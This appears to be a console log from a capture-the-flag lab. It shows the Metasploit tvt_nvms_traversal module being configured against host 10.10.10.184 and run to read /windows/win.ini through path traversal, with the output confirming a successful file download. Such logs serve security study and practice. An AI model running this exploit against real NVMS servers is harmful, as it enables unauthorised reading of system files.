 msf5 > use auxiliary/scanner/http/tvt_nvms_traversal
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
DEPTH 13 yes Depth for Path Traversal
FILEPATH /windows/win.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts
file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base URI path of nvms
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf5 auxiliary(scanner/http/tvt_nvms_traversal) > run
[+] 10.10.10.184:80 - Downloaded 92 bytes
[+] File saved in: /home/z3r0/.msf4/loot/20200419232315_default_10.10.10.184_nvms.traversal_30
2778.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/tvt_nvms_traversal) >